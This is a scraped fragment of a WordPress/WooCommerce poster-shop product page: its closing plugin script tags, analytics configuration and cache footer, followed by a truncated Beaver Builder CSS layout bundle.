<script src="https://filmyspace.in/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/jquery.countdown.min.js?ver=2.1.0" id="jquery-countdown-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/script.js?ver=1.0" id="wcwoopricely-script-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php","nonce":"d91ae41b9c","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://filmyspace.in/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.1.1" id="imagesloaded-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.1.1" id="jquery-throttle-js"></script>
<script src="https://filmyspace.in/wp-content/uploads/bb-plugin/cache/91d1b3a789ee66ee9fd5ccb6ac5a2e9b-layout-bundle.js?ver=2.9.1.1-1.5.0.4" id="fl-builder-layout-bundle-91d1b3a789ee66ee9fd5ccb6ac5a2e9b-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/product-pre-orders-for-woo/js/product-pre-orders-for-woo-setting-frontend.js?ver=2.0.0" id="product-pre-orders-for-woo-setting-frontend-js-js"></script>
<script id="sa_single_product-js-extra">
var sa_otp_settings = {"show_countrycode":"off"};
var sa_notices = {"waiting_txt":"Please wait...","enter_here":"Enter Number Here"};
</script>
<script src="https://filmyspace.in/wp-content/plugins/sms-alert/js/wc-product.js?ver=3.9.0" id="sa_single_product-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/filmyspace.in\/wp-json\/","nonce":"d17a69c249","versionString":"wp\/v2\/"};
</script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/api-request.min.js" id="wp-api-request-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://filmyspace.in/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d17a69c249" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://filmyspace.in/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"1","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/filmyspace.in\/cart\/","is_cart":""};
</script>
<script src="https://filmyspace.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1756430096" id="woo-variation-swatches-js"></script>
<script id="woosb-frontend-js-extra">
var woosb_vars = {"wc_price_decimals":"2","wc_price_format":"%1$s%2$s","wc_price_thousand_separator":",","wc_price_decimal_separator":".","wc_currency_symbol":"\u20b9","price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u20b9","trim_zeros":"","round_price":"1","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(saved [d])","price_text":"Bundle price:","selected_text":"Selected:","alert_selection":"Please select a purchasable variation for [name] before adding this bundle to the cart.","alert_unpurchasable":"Product [name] is unpurchasable. Please remove it before adding the bundle to the cart.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
</script>
<script src="https://filmyspace.in/wp-content/plugins/woo-product-bundle-premium/assets/js/frontend.js?ver=8.3.2" id="woosb-frontend-js"></script>
<script id="wccs-product-pricing-js-extra">
var wccs_product_pricing_params = {"ajaxurl":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php","nonce":"6631de1e23","product_id":"17771","analytics":"1"};
</script>
<script src="https://filmyspace.in/wp-content/plugins/easy-woocommerce-discounts/public/js/wccs-product-pricing.min.js?ver=8.1.2" id="wccs-product-pricing-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script id="buy-now-woo-js-extra">
var buy_now_woo = {"ajax_url":"https:\/\/filmyspace.in\/wp-admin\/admin-ajax.php","nonce":"a9c9fe7248"};
</script>
<script src="https://filmyspace.in/wp-content/plugins/buy-now-woo/assets/js/buy-now-woo-min.js?ver=1.1.3" id="buy-now-woo-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"196077428","post":"17771","tz":"5.5","srv":"filmyspace.in","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "196077428", "17771" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://filmyspace.in/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.1.1" id="jquery-magnificpopup-js"></script>
<script src="https://filmyspace.in/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src="https://filmyspace.in/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.18.1" id="fl-automator-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/filmyspace.in\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
</script>
<script src="https://filmyspace.in/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://filmyspace.in/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://filmyspace.in/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":196077428,"store_id":"8b436d77-61c2-4a8c-a57a-e961257b3b2c","ui":null,"url":"https://filmyspace.in","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"mobile","store_currency":"INR","timezone":"Asia/Kolkata","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":17771,"pn":"Pelli Choopulu Dialouge Poster","pc":"Posters","pp":"249","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Posters","Pelli Choopulu Dialouge Poster"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N6PJZRCW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 

Served from: filmyspace.in @ 2026-01-25 23:18:24 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://filmyspace.in/wp-content/uploads/bb-plugin/cache/193cf70d1c78d5cd47ca983160a98a5f-layout-bundle.css?ver=2.9.1.1-1.5.0.4
body_size: 13732
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:not([data-accepts]):before,.fl-module:not([data-accepts]):after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:not([data-accepts]):after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);}.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;justify-content: center;align-items: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;justify-content: flex-end;align-items: flex-end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: 